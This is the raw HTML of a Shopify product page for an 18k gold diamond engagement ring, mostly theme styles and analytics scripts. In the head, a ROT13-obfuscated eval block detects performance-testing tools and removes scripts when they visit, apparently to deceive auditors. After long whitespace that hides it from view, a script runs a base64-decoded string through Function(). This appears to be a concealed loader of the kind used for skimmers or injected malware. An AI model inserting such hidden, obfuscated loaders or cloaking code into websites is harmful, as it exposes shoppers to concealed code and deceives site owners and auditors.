

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/mr2384-engagement-ring
body_size: 89212
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Engagement Ring in 18k Gold with Diamonds
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Engagement Ring in 18k Gold with Diamonds">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_grande.png?v=1762168871">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_grande.png?v=1762168871">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726_grande.png?v=1762168871">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726_grande.png?v=1762168871">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139_grande.png?v=1762168871">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139_grande.png?v=1762168871">
  
  <meta property="og:price:amount" content="5,110.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.">


  <meta property="og:url" content="https://wherethediamondsare.com/products/mr2384-engagement-ring">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Engagement Ring in 18k Gold with Diamonds">
  <meta name="twitter:description" content="This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_medium.png?v=1762168871">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $5,110.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Simon G.">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/mr2384-engagement-ring">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12677";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/mr2384-engagement-ring.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
